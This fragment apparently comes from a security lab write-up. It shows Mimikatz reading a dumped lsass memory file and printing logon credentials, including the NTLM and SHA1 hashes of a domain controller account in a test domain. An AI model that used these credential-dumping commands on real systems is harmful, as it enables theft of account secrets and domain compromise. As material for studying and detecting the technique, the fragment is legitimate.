 mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : ADSDC02$
Domain            : ADSECLAB
Logon Server      : (null)
Logon Time        : 5/30/2015 10:14:48 PM
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : ADSDC02$
* Domain   : ADSECLAB
* NTLM     : ec2fa78dd1efe24d9780561f245c69c0
* SHA1     : 48bbe93e4acc70bff740c717cf782b0f6c77653e